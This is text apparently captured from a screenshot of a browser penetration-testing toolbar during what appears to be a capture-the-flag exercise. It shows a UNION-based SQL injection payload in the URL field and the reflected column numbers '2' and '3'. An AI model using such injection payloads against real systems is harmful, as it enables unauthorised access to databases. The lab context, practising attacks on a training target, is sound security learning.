 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
http://eci-2zecwo25ej0ijriplude.cloudeci1.ichunqiu.com/index.php?id=-2' union select 1,2,3%23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
notes
2
3